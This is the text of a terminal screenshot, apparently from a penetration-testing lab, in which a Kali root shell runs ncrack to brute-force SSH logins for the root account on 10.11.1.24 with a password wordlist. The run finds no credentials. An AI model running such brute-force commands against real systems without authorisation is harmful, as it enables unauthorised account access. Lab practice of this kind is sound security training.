 root@kali: ~/gen/password
File Edit View Search Terminal Help
root@kali:~# cd gen
root@kali:~/gen# cd password
root@kali:~/gen/password# ncrack -p ssh -u root -P johnpassword.txt -T5 10.11.1.
24
Starting Ncrack 0.5 ( http://ncrack.org ) at 2017-01-22 11:51 EST
Stats: 0:00:57 elapsed; 0 services completed (1 total)
Rate: 5.65; Found: 0; About 5.16% done; ETC: 12:10 (0:17:46 remaining)
Ncrack done: 1 service scanned in 828.60 seconds.
Ncrack finished.
root@kali:~/gen/password#